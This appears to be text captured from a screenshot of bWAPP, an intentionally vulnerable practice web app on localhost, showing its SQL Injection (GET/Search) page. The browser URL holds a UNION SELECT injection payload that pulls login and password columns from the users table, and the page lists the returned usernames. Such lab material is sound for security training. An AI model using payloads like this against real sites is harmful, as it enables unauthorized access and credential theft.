 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,login,3,4,password,6,7 from users -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug
bWAPP v2.2
Hack
Set your security level
low
Set
Current low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
A.I.M. 3 4 Link
bee 3 4 Link
ZAP 3 4 Link
CTYwTOgX 3 4 Link